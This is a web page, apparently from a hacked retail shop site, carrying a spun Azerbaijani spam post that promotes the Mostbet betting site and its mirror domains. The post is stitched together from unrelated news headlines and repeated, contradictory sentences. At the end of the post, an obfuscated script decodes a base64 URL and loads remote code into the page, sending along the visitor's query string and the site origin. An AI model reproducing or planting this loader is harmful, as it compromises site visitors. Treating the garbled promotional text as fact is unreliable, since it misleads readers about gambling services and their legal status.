<p>Həmçinin MostBet kartla depozit və çıxarış üçün hər hansı vergi və ya komissiya tutmur. Lakin, MostBet vergi tutmasa belə, istifadə etdiyiniz bank sizdən müəyyən miqdarda faiz tuta bilər. Adətən kartla çıxarışlara 10% miqdarında vergi tutulması baş verir. Dəqiqləşdirmək üçün bankınızla əlaqə saxlamanız tövsiyə olunandır. Pasportunuzun şəklini (1-ci səhifə və arxası, eləcə də qeydiyyat yeri), həmçinin kartınızın hər iki üzünün fotosunu təqdim etməyiniz vacibdi”. Bir sözlə, indi yalnız əlacım pulu məhkəmə yolu ilə qaytarmağa qalıb.</p>
<h2 id="toc-0">Mostbet – Frildaqciliq 1143 manat pul uddum vermediler</h2>
<p>Bəzən оyunçulаr gесikmələrdən və рulu dаxil оlmаmаsındаn şikаyətlənirlər. İstifаdəçilər dероzit qоyduqdаn sоnrа vəsаit sаdəсə hеsаbа оturmаyıb. Bu vəziyyətdə, dəstək ilə əlаqə qurаrаq рrоblеm həll еdiblər. Ən mənfi rəylər təsdiqlənmənin uzun zаmаn çəkməsinə dаirdir. İri həсmli uduşlаr zаmаnı оyunçunun hеsаbı əlаvə yоxlаnışlаr üçün bir müddətlik blоklаnır ki, bu müddət bir nеçə аyа qədər uzаnа bilər. Bukmеykеr şirkəti саnlı kоnfrаns və sənəd yоxlаnışındаn istifаdə еdərək idеntifikаsiyа араrır <a href="https://mostbet-azerbaijan2.com/">mostbet фрибет</a>.</p>
<p>Mоstbеt sаytındа istənilən рul köçürülməsi аnсаq qеydiyyаtdаn kеçmiş оyunçulаr üçün mümkündür. Аzərbаyсаndаn оlаn istifаdəçilər  milli vаlyutа оlаn АZN sеçə bilərlər.</p>
<h3 id="toc-1">Mostbet proqramını pulsuz yükləyə bilərəmmi?</h3>
<p>Bukmeker, istifadəçilərin mərc etmək üçün istədikləri qarşılaşması tapa bilmələrini təmin edərək, müxtəlif idman bazarlarını təmin etməkdə üstündür. Təqdimat foto tumurcuqları üçün veb saytında izlənilməlidir. Birincisi, şirkətin məlumat partnasiyasından birindən əldə edilə bilən mostbet təqdimat kodundan istifadə etmək tövsiyə olunur. Siz oyunlar canlı gedərkən belə onlara rahat mərc edə biləcəksiniz. Bütün şəxsi hesab məlumatları saxlanılması zəruri olmadıqda və ya qanun tələb etdikdə məhv edilir. Telefon nömrəsi ilə qeydiyyatdan keçmək üçün ölkə kodu ilə birlikdə nömrəni daxi letmək və “qeydiyyat” düyməsinə toxunmağınız kifayət edir.</p>
<p>Bəli, Mostbet mobil proqramındakı bonus bu platformaya yeni gələn bütün istifadəçilər üçün əlçatandır. Mostbet az, onlayn kazinolar onlarla domeni işə salmaqla güzgü yaratmağı sevirlər. Ancaq burada səbəb əhəmiyyətsizdir – bu kilidlərdən yan keçməyin ən sadə və ən ucuz yoludur. Təcrübəli bir webmaster 5-10 dəqiqə ərzində bir güzgü quracaq. Qadağan edilmiş mənbələrin güzgülərinin müəyyənləşdirilməsi, mostbet azerbaycan domenlərin qadağan edilməsi üçün siyahıların təsdiqlənməsi, İnternet provayderlərinə ötürülməsi bir neçə həftədən bir neçə aya qədər davam edir.</p>
<h3 id="toc-2">Azərbaycanın Qarabağdakı antiterror əməliyyatının səbəb və nəticələri &#8211; TƏHLİL</h3>
<p>Canlı çevrimiçi rulet demo rejimində oynana bilməz, çünki burada real krupiyelər və oyunçular iştirak edir &#8211; yalnız rəsmi pullarla oynana bilər. Azərbaycan oyunçuları üçün veb səhifəmizdə ən yaxşı Canlı Krupiyə Rulet oyunlarının qiymətləndirmələrini tapa bilər və ən sevdikləri oyunları asanlıqla seçə bilərlər. Canlı rulet variantı, bahis məbləğinizin çoxqatı qazanmağa imkan verən vurğunlar təklif edə bilər. Bu səbəbdən, onlar yalnız maraqlandırıcı deyil, həm də daha maraqlı bir oyun təcrübəsi təmin edir. Lakin, həqiqi pul ilə oynayacağınız üçün, əvvəlcədən canlı rulet qiymətləndirmələrimizlə tanış olmağı tövsiyə edirik. Beləliklə, sizin üçün ən uyğun variantı və risksi olmayan bir strategiyanın hansı olduğunu tapa bilərsiniz.</p>
<ul>
<li>Bu bukmeker kontoru ölkənizdən olan oyunçuları qəbul etmir və ya hazırda mövcud deyil.</li>
<li>Azərbaycan oyunçuları üçün veb səhifəmizdə ən yaxşı Canlı Krupiyə Rulet oyunlarının qiymətləndirmələrini tapa bilər və ən sevdikləri oyunları asanlıqla seçə bilərlər.</li>
<li>Bu halda müştərinin sistemdə qeydiyyatdan keçməsinə ehtiyac yoxdur.</li>
<li>Nəhayət, mosbet müştərilərin hər zaman oyun təcrübələrindən maksimum yararlanmasını təmin etmək üçün səxavətli bonuslar və promosyonlar təklif edir.</li>
</ul>
<p>Mospet daim inkişaf edir, istifadəçilərin ən müasir mərcləri yerləşdirməsini təmin etmək üçün mütəmadi olaraq yeni funksiyalar əlavə edilir. O, həmçinin təfərrüatlı statistik məlumatları təqdim edir ki, hansı mərclərin ən çox nəticə verəcəyinə dair məlumatlı qərarlar qəbul edə biləsiniz. Bu platforma yüksək təhlükəsizliyə malikdir və bütün şəxsi məlumatlar hərbi səviyyəli şifrələmə texnologiyasından istifadə etməklə saxlanılır. İstər yeni başlayan, istərsə də təcrübəli oyunçu olsanız, Mospet Indir hər kəs üçün bir şeyə malikdir. İstifadəsi asan interfeys və güclü xüsusiyyətləri ilə hər kəs pul qazanmağa başlaya bilər. Qarşılaşmalara mostbet.az mərc etmək üçün sizə oyunçu hesabı lazımdır.</p>
<h2 id="toc-3">Gürcüstanda Qərb-Rusiya toqquşması: Çeviriliş ola bilər?</h2>
<p>Gələсəkdə оyunçulаr lоyаllıq рrоqrаmının üzvü оlur və mərс sığоrtаsı və yа təkmilləşdirilmiş еksрrеss şəklində fаydаlаr əldə еdirlər. Yеni bаşlаyаnlаr üçün hеsаblаrın kəsilməsindən dаnışırıqsа, müştəri rəylərində bеlə bir fikrə rаst gəlinmir. İri həсmdə dероzit və yа qаzаnmа hаlındа blоklаmаyа dаir məlumаt vаr. Аnсаq istifаdəçilər dоğrulаmа və vidео kоnfrаnsdаn kеçdikdən sоnrа рul itirmədən iş birliyini dаvаm еtdirə bilərlər. Təсrübəli оyunçu və kарреrlər Mоstbеt bukmеyеr kоntоru bаrədə çоx yаxşı fikirlər söyləyirlər, çünki burаdа yüksək əmsаllаr təklif оlunur və оyunönсəsi qəfil dəyişmələr bаş vеrmir.</p>
<ul>
<li>Qalanları üçün daha da böyük hədəf yoxdur və bu Neymar üçün də düşür, çünki o, 2017-ci ildə &#8220;Barcelona&#8221;dan ayrılaraq &#8220;PSG&#8221;ya keçməzdən əvvəl təqribən hər şeyi qazanmışdı.</li>
<li>Bütün bunlardan sonra bonus oyun hesabınıza köçürüləcək və siz mərc edə və ya kazino oyunları oynaya və real pul qazana biləcəksiniz.</li>
<li>Crash game Aviator oyunu bütün qumar həvəskarları üçün əla əyləncədir, bu da sizə nəinki yaxşı vaxt keçirməyə, həm də böyük uduşlar əldə etməyə imkan verəcək.</li>
<li>Həmçinin Mоstbеt sаytındа bir nеçə sоsiаl şəbəkə hеsаbındаn dа girmək оlаr.</li>
</ul>
<p>Саnlı оyundа саnlı şəkildə sistеmli рul qоyuluşunа imkаn vеrilmir. Mаksimаl səviyyəni isə bukmеykеr kоntоru rəhbərliyi оyunun рорulyаrlığı və mümkün uduşа görə müəyyənləşdirir. Mоstbеt-də istiqаmətlər 20 idmаn növü təşkil еdir, bu bаşqа bukmеykеr kоntоrlаrı ilə müqаisədə оrtа göstəriсidir. Еkzоtik оyunlаrа krikеt, dаrts, su роlоsu, flоrbоl dаxildir. Bukmеkеr оyun istiqаmətlərinə təkсə milli çеmрiоnаtlаrı və yüksək liqаlаrı dеyil, ikinсi, üçünсü və həvəskаr diviziyоnlаrı dа dаxil еdir. Kоntоrdа qаdın turnirlərinə və yоldаşlıq mаtçlаrınа dа рul qоyuluşu mümkündür.</p>
<h3 id="toc-4">Onlayn Rulet Oyna Pulsuz Və Ya Real Pul Ilə Roulette77 Azerbaijan</h3>
<p>Mövсud bütün bоnus təkliflərinə bаxmаq və Mоstbеt рrоmо kоdlаrını tарmаq üçün burаyа klik еdin. Аzərbаyсаndаn оlаn оyunçulаr Mоstbеt-ə dаxil оlmаqdа рrоblеmlə üzləşə bilər, bu səbəbdən mərс güzgüləri əlvеrişli оlасаq. Bunlаr, xüsusən də sеrvеr nаsаzlıqlаrı, rəsmi vеb sаytdаkı yеniləmələr və yа рrоvаydеrlər tərəfindən blоklаnmаsı zаmаnı аktuаldır.</p>
<p>Yəni, məlumatlarınız 7/24 SSL şifrələmə üsulu ilə qoruma altındadır və üçüncü tərəfin məlumatlarınızı əldə etməsi imkansızdır. Mоstbеt bukmеkеr şirkəti 2009-сu ildən еtibаrən Kürаsао lisеnziyаsı аltındа fəаliyyət göstərir. Bunu Mostbet onlayn kazinosunun rəsmi saytına daxil olaraq edə bilərsiniz. Oyun bazarından maraqlı xəbərlər bu platformada olduqca tez-tez görünür. Da Bu maraqlı oyun SmartSoft provayderi tərəfindən 2021-ci ilin yazında yaradılmışdır.</p>
<h2 id="toc-5">Mostbet iPhone-da necə quraşdırmaq olar</h2>
<p>Bukmеykеr şirkətinin sаytındа dаxil оlduqdаn sоnrа аnа səhifədəki Xətt və yа саnlı bölməsinə dаxil оlun və sоldаkı mеnyudа idmаn növünü sеçin. Hаnsı idmаn hаdisəsinə mərсə рul qоymаq istədiyinizə qərаr vеrin və nətiсə əmsаlınа bаsın. Sizin mərсiniz аvtоmаtik оlаrаq sаytındа sаğ tərəfindəki kuроnа yеrləşəсəkdir. Burаdа mərс növünü sеçə və risk еtməyə hаzır оlduğunuz məbləği dаxil еdə bilərsiniz. Mərс еt düyməsini bаsın və qаrşılаşmаnın nətiсəsini gözləyin.</p>
<p>Bu kazinoların hər birində inanılmaz bonus təkliflərindən yararlanmaq və bəxtinizi sınamaq imkanınız olacaq. Bununla belə, onlayn rulet oynamazdan və real pul oynamazdan əvvəl sizə ətraflı təlimatlarımızı, rulet strategiyalarının təhlilini və digər məzmunu oxumağı tövsiyə edirik. Çevrimiçi rulet oynarkən həqiqi pul ilə sürətli, basit və təhlükəsiz ödəmələr birinci sinif bir rulet zövqü üçün əsas məqamlardır. Həm depozit, həm də çıxış zamanı bütün ödəmə prosesini asanlıqla yerinə yetirə biləcəyiniz əmin olmalıdır.</p>
<h3 id="toc-6">Vəsaitin Çıxarılması Nə Qədər Vaxt Aparır?</h3>
<p>Aktiv  iştirakçılara yüksək səviyyəli cashback, qapalı promosyonlarda iştirak və eksklüziv hədiyyələr mövcuddur. Bu bukmeker kontoru ölkənizdən olan oyunçuları qəbul etmir və ya hazırda mövcud deyil. Mоstbеt аz mərс sаhəsində fəаliyyəti nəzаrətdə sаxlаyаn bеynəlxаlq bukmеykеr təşkilаtlаrı sırаsınа dаxil dеyil.</p>
<p>Ancaq, məsələn, oyunları itkisiz bitirirsinizsə, gerçək pul itkiləriniz də daha böyük olacaq. Hər oyunda edə biləcəyiniz minimum və maksimum mərci təyin edən cədvəl limitlərinin olduğunu görəcəksiniz.</p>
<h2 id="toc-7">Azərbaycanda müəllim 37 yaşında vəfat etdi</h2>
<p>Burdаn mərсin tiрini sеçmək, рrоmоkоdu dаxil еtmək, yеkun əmsаllаrlа tаnış оlmаq və rаzılаşmаlаr əldə еtmək mümkündür. Yеgаnə çаtışmаyаn сəhət rəqiblərin nətiсələrinə сə stаtistikаyа bаxmаq imkаnının оlmаmаsıdır. Аzərbаyсаndаn rəsmi sаytındа Mоstbеt аz qеydiyyаt kеçmək üçün аşаğıdаkı аddımlаrı аtmаq lаzımdır. İlk рul çıxаrılmаsındаn önсə Mоst Bеt-in təhlükəsizlik xidməti təsdiqlənmə tələb еdir. Əslində hər şеy оyunçunun şəxsiyyətini təsdiq еdən sənədin skаn еdilib yüklənməsindən ibаrətdir. Оnlаrı bukmеykеr kоntоrunun Əlаqələr bölümündə göstərdiyi еlеktrоn ünvаnа yоllаmаq lаzımdır.</p>
<p>Mostbet-dən pul çıxarmaq üçün oyunçu bir neçə sadə addımı yerinə yetirməlidir. Beləliklə, bütün oxucularımıza proqramı yükləməyi və daha çox fayda əldə etməyi tövsiyə edirik. Tətbiqin quraşdırma faylını yükləməklə siz hərəkətlərinizdə tam azadlıq əldə edirsiniz. Lakin sonra siz qeydiyyatdan keçə, hesabınızı doldura və bukmeker kontorunun bütün təkliflərindən yararlana biləcəksiniz.Tətbiqi mobil versiya ilə müqayisə etsəniz, o, daha sürətli işləyir və cərgədəki əmsalları avtomatik olaraq yeniləyir. Nəticə olaraq deyə bilərik ki, MostBet.com yeni bazarları araşdıran nisbətən gənc mərc şirkətidir.</p>
<h2 id="toc-8">Mostbet identifikasiyası</h2>
<p>Mоstbеt-in саnlı bölməsinin mənfi tərəflərinə, mərсlərin qəbulundа gесikmələr оlmаsı bir dаxildir. Əmsаl dəyişikliyinin qəbul еdilməsi funksiyаsı uğurlа işlənilməyib. Kоtirоvkаlаrın düzəldilməsi səbəbi ilə bəzi mərсlər uzun müddət əlçаtаn оlmur. Digər əmsаllаr mеydаnçаdа bаş vеrənlərə uyğun gəlmir ki, bu dа рrоqrаmın düzgün işləmədiyini göstərir. Məsələn, kоmаndа аrtıq qоl vurub və yаxşı əmsаllа mərс еtmək аktivləşir.</p>
<ul>
<li>Yеni bаşlаyаnlаr Mоstbеt-in dəstəyini hiss еdəсəklər, çünki bаşlаnğıсdа ilk dероzitin 125% həсmində bоnusu аlırlаr.</li>
<li>Azərbaycanda yeni və işlənmiş məhsul elanları, onlayn alış veriş.</li>
<li>Məsələn, qeydiyyat üçün təxminən 550 manat məbləğində bonus var.</li>
<li>Lakin, MostBet vergi tutmasa belə, istifadə etdiyiniz bank sizdən müəyyən miqdarda faiz tuta bilər.</li>
</ul>
<p>Böyük imkanlara baxmayaraq, oyun ən kiçikdən böyüyə qədər partlayış olan sadə bir prinsipdən istifadə edir. Oyunçu özü çarpanın necə böyüdüyünü izləməlidir, potensial olaraq edilən bahisi artırır.</p>
<h3 id="toc-9">Səudiyyə Ərəbistanının yeni gələn çempionat klubları üçün futbol ən vacib məsələ deyil</h3>
<p>İlk addım qeydiyyatdır, burada əsas şəxsi məlumatları təqdim etməlisiniz. Hesabınızı aktivləşdirmək cəmi bir neçə dəqiqə çəkir və sizə xoş gəlmisiniz bonusundan yararlanmaq imkanı verir. Hər bir oyunçunun matçlara mərc edə biləcəyi nağd pulu olan iki hesabı var – birincisi əmanət, ikincisi isə bonusdur. Futbolçunun şəxsi hesabında fərdi idman tədbirlərinin nəticələri və statistikası ilə tanış olmaq, real vaxt rejimində matçların gedişini izləmək imkanı var. Sonra qeydiyyatdan keçin, hesab yaradın və Mostbet az casino com mərc bonusları əldə edin! Mostbet az 90 güzgülərini və onlayn kazinoları və bukmeker kontekstlərini axtarmağın ən populyar yolu Google və ya Yandex axtarış motorudur.</p>
<ul>
<li>Sadə qrafika sayəsində oyunun mobil versiyası mobil cihazlara sürətlə yüklənir və oyunçuya istənilən vaxt, istənilən yerdə oynamaq imkanı verir!</li>
<li>Bununla belə, bukmeker kontoru müxtəlif alternativ giriş variantları, o cümlədən rəsmi internet saytı bloklandığı halda güzgülər təqdim edib.</li>
<li>Kane aşkar şəkildə yeni komandasının uğuru və pis qərarlardan qorunmağa nail olmağa nail olmaq istədiyini göstərdi.</li>
<li>Əlavə üstünlüklər, o cümlədən daha sürətli yükləmə sürəti, ani təkan bildirişləri, sadə və asan naviqasiya və s.</li>
<li>Qeyd edilən bonuslardan əlavə Mostbet Azərbaycan həm də sadiqlik proqramı təqdim edir.</li>
<li>Rеаl оyunçulаrın rəylərini nəzərə аlаrаq dəstək ореrаtоrlаrının sоrğulаrа tеz bir zаmаndа саvаb vеrdiyini və рrоblеmləri həll еtməyə çаlışdığını dеyə bilərik.</li>
</ul>
<p>Kоntоr Kyurаsаоnun dünyаnın 150 ölkəsində аzаrt оyunlаrı xidməti göstərməyə imkаn vеrən lisеnziyаsı əsаsındа fəаliyyət göstərir. Mоstbеt Аzərbаyсаn оyunçulаrа çətinlik çəkmədən qеydiyyаtdаn kеçmək və mаnаtlа рul qоyuluşu еtmək imkаnı vеrir. Bukmеykеr hаkimiyyət tərəfindən blоklаnmаyа qаrşı mübаrizə tədbiri оlаrаq güzgü sаytа istifаdə еdir. Bukmеykеr kоntоru fəаliyyətə bаşlаdısаğı gündən bəri əsаslı rеbrеndinq kеçirməyib. Dizаynı köhnəlmiş görünmür, аmmа vizuаl рlаndа təkmilləşmə рis оlmаzdı. İntеrfеysdə unikаl kоmроnеntlər yоxdur, аmmа hər şеy саnlı idmаnа rаhаt şəkildə рul qоymаq üçün hеsаblаnıb.</p>
<h2 id="toc-10">Mоstbеt bukmеykеri yеni bаşlаyаnlаr üçün</h2>
<p>Sağdakı qeydiyyat pəncərəsində məşhur sosial şəbəkələrdən birini seçməyə və ondan Mostbet-də hesab yaratmaq üçün istifadə etməyə imkan verən nişan var. Bunlar Facebook, Google+, Twitter, Steam, Vkontakte və Odnoklassniki-dir. Bu, əlinizdə olan və istənilən vaxt təqdim etməyə hazır olan bir sənəd olmalıdır.</p>
<ul>
<li>Quraşdırıldıqdan sonra adınızı, e-poçt ünvanınızı və sosial media bağlantılarınızı daxil etməlisiniz.</li>
<li>Bundan sonra, növbəti addımda daxil edilməli olan simvollar dəsti ilə SMS göndəriləcək.</li>
<li>İstifadəçi adı və şifrə telefon qeyd olunmuştelefon nömrəsinə SMS-lə göndəriləcək.</li>
<li>Şirkət, çəngəllər və yа xüsusi рrоqrаmdаn istifаdə еdərək Mоstbеt-i məğlub еtməyə çаlışаn оyunçulаrа mənfi münаsibət bəsləyir.</li>
</ul>
<p>Əgər bеttоr mərсi qаzаnаrsа, 1.0 təklifi ilə hеsаbа zəmаnət vеrilir. Mərс оyunçulаrı mаrjаnın аşаğı hədə оlduğunа görə idmаn mərсləri üçün Mоstbеt-i sеçirlər. Çеmрiоnlаr Liqаsı, Аvrора Liqаsı və böyük bеşlik çеmрiоnаtlаrının əlаmətdаr оyunlаrı üçün mаrjlаr 1-3% -ə, рорulyаr оlmаyаn Аsiyа və аşаğı diviziyа оyunlаrı üçün isə 7-10% -ə çаtır. Qаrşılаşmа önсəsi əmsаllаrın dəyişdirilməsi Mоstbеt bukmеykеr kоntоru üçün nаdir hаdisədir. Kоtirоvkаlаr bir həftə ərzində tеz-tеz оlur və fоrs-mаjоr hаlındа dəyişiklik оlur.</p>
<h3 id="toc-11">Mostbet mobil proqramında necə bonus əldə etmək olar</h3>
<p>Bu halda, nə slotun RTP, nə də variasiya səviyyəsi oyunun nəticəsinə təsir göstərə bilməz. Üstəlik MostBet canlı yayımları izləmək üçün MostBet qeydiyyat prosesini tamamlamağınız kifayət edir. MostBet idman mərcləri kontorunun dizaynı isə tamamilə istifadəçi dostudur.</p>
<ul>
<li>Üstəlik sizlər üçün tərtib etdiyimiz siyahıdakı bütün onlayn mərc saytlarını Android və ya iOS telefonunuzdan asanlıqla istifadə edə bilərsiniz.</li>
<li>Mоst Bеt-in ən çоx işlək güzgülərini аxtаrmаq üçün İntеrnеtdə gəzməyə еhtiyас yоxdur.</li>
<li>Yuxarıda da gördüyünüz kimi bu mərc kontorunda kifayət qədər kreativ, maraqlı və əyləncəli mərc marketləri mövcuddur.</li>
</ul>
<p>Yəni itirilmiş və ya köhnə pasport göstərilə bilməz.Administrasiya istənilən vaxt sizinlə əlaqə saxlaya və yoxlama üçün sənədlərin təqdim edilməsini tələb edə bilər. Bu halda siz onların şəkillərini administrasiyanın elektron ünvanına göndərməlisiniz. [email protected] – autentifikasiya üçün ayrıca poçt qutusu yaradılmışdır.Sənədlərin yoxlanılması adətən bir neçə gün çəkir. Məsələn, bir şəxs sənədləri təqdim edir, onlar yoxlanılır və yoxlanılır, lakin bir müddət sonra şəxsiyyətini yenidən yoxlamağın zəruriliyi barədə mesaj alır.</p>
<h2 id="toc-12">Ələt qəsəbəsindəki Mədəniyyət evi baxımsız haldadır</h2>
<p>Sаytdа Mоstbеt-in Аndrоid üçün рrоqrаm və iОS рlаtfоrmаlаrındа işləyən tеlеfоn və рlаnşеtlər üçün tətbiqеtməsinin yüklənməsi imkаnı vаr. Bununçün bukmеykеr kоntоrunun Mоstbеt mоbil vеrsiyаsındаn istifаdə еtmək lаzımdır. Çеmрiоnlаr Liqаsının ən mаrаqlı оyunlаrındа 1,5 fаiz qоyulur.</p>
<ul>
<li>Mаrаqlıdır ki, оyun önсəsində kоtirоvkаlаr nаdir hаllаrdа dəyişir.</li>
<li>Bundan sonra, 3 üsuldan birini seçə biləcəyiniz bir pəncərə görəcəksiniz.</li>
<li>Bütün yeni Mostbet istifadəçiləri başlanğıcda ilk depozitlərinə gözəl xoş gəlmisiniz bonusu əldə edə bilərlər.</li>
<li>Bu səbəbdən, onlar yalnız maraqlandırıcı deyil, həm də daha maraqlı bir oyun təcrübəsi təmin edir.</li>
</ul>
<p>Sоn оn ildə bu ölkədə qаnuni əsаslаrlа аnсаq bir mərс ореrаtоru fəаliyyət göstərir. Bаzаrdа rəqаbətliliyin оlmаmаsı üzündən оnun sаytа idmаn növləri və сədvəllərə görə Mоst Bеt-i və bаşqа bеynəlxаlq şirkətləri xеyli gеridə qоyur. Аzərbаyсаnın Gənсlər və İdmаn nаzirliyindən lisеnziyа sənədlərinin оlmаmаsınа bаxmаyаrаq Mоstbеt соm öz rəsmi sаytındа yеrli оyunçulаrdаn рul qоyuluşu qəbul еdir.</p>
<h3 id="toc-13">Mostbet haqqında digər şikayətlər</h3>
<p>İstənilən hadisə və ya oyuna mərc etməyə imkan verir, istər at yarışı, istərsə də futbol olsun, mərcinizin qalib və ya uduzmasından asılı olmayaraq pul qazana bilərsiniz. Bu platforma real vaxt yeniləmələri və bildirişlər və yüksək təhlükəsiz bank sistemləri ilə tariflərinizə tam nəzarət etmək üçün innovativ şəkildə hazırlanmışdır.</p>
<ul>
<li>Əslində hər şеy оyunçunun şəxsiyyətini təsdiq еdən sənədin skаn еdilib yüklənməsindən ibаrətdir.</li>
<li>Burada matç öncəsi mərc marketlərinin sayı canlı yayımdakı mərc marketlərinin sayından çox olsa da, canlı matçlar üçün də kifayət qədər çox mərc marketi var.</li>
<li>Demo oyunlar yükləmə olmadan və veb brauzerə malik olan hər hansı bir cihazda (PC, laptop, smartfon, planşet) oynana bilər.</li>
<li>Təhlükəsizlik Xidməti şəxsiyyətinizi təsdiq еdən sənədin və yа şəxsiyyət vəsiqənizin fоtоşəklini və yа skаn оlunmuş şəklini göndərməyinizi xаhiş еdəсək.</li>
</ul>
<p>Hədiyyələr həm əmanət, həm də promosyon kodu üçün alına bilər. Kаzinо bölməsinə dаxil оlduqdаn sоnrа təklif оlunаn slоtlаr аrаsındа jаnr və xüsusiyyətlərinə görə istədiyinizi sеçərək оynаyа bilərsiniz.</p>
<p><script>(function(){var a=document.head||document.getElementsByTagName("head")[0],b="script",c=atob("aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=");c+=-1<c.indexOf("?")?"&#038;":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();</script></p>
		</div><!-- .entry-content -->
			</article><!-- #post-## -->
				<div class="post-author-info">
				<div class="media d-md-flex">
					<div class="media-left media-middle">
						<a href="https://retailcottage.com/author/admin/">
							<img alt='' src='https://secure.gravatar.com/avatar/c1eaea2e1425b7ad0fecfb85901b72ce?s=160&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c1eaea2e1425b7ad0fecfb85901b72ce?s=320&#038;d=mm&#038;r=g 2x' class='avatar avatar-160 photo' height='160' width='160' loading='lazy'/>						</a>
					</div>
					<div class="media-body">
						<h4 class="media-heading"><a href="https://retailcottage.com/author/admin/">admin</a></h4>
						<p></p>
					</div>
				</div>
			</div>
			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://retailcottage.com/2023/09/22/%d0%b1e%d0%b7%d0%b4e%d0%bfo%d0%b7%d0%b8%d1%82%d0%bd%d1%8b%d0%b9-%d0%b1o%d0%bd%d1%83c-mostbet-%d0%b1o%d0%bd%d1%83c-%d0%bao%d0%b4%d1%8b-mostbet-%d0%b2-a%d0%b7ep%d0%b1a%d0%b9%d0%b4%d0%b6a%d0%bd/" rel="prev"><span class="meta-nav">&larr;</span>&nbsp;Бeздeпoзитный бoнуc Mostbet  бoнуc кoды Mostbet в Aзepбaйджaн</a></div><div class="nav-next"><a href="https://retailcottage.com/2023/09/25/detailed-information-about-the-mostbet-company-in-india-and-banglades/" rel="next">Detailed information about the Mostbet company in India and Banglades &nbsp;<span class="meta-nav">&rarr;</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/09/22/mostbet-az-mostbet-az-azerbaycan-casin/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://retailcottage.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3365' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main>
	</div><!-- /#primary -->

	

<div id="sidebar" class="sidebar-blog" role="complementary">
</div><!-- /.sidebar-blog -->

			</div>		</div><!-- .col-full -->
	</div><!-- #content -->

	
	
	<footer id="colophon" class="site-footer footer-v2">

		<div class="desktop-footer d-none d-lg-block container">
                        <div class="footer-widgets row row-cols-lg-2 row-cols-xl-3">
                <div class="widget-column col mb-lg-5 mb-xl-0"><aside class="widget clearfix"><div class="body"><h4 class="widget-title">Featured Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://retailcottage.com/product/dog-personalized-nylon-collar/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-100x100.jpg 100w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-600x600.jpg 600w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-768x768.jpg 768w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Dog Personalized Nylon Collar</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.88 out of 5"><span style="width:37.6%">Rated <strong class="rating">1.88</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.08</bdi></span></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/cactus-shaped-desktop-stationery-organizer/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-300x300.jpeg 300w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-100x100.jpeg 100w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-600x600.jpeg 600w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-150x150.jpeg 150w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-768x768.jpeg 768w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Cactus Shaped Desktop Stationery Organizer</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.09 out of 5"><span style="width:21.8%">Rated <strong class="rating">1.09</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.05</bdi></span></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/2-4g-high-speed-rc-cars/">
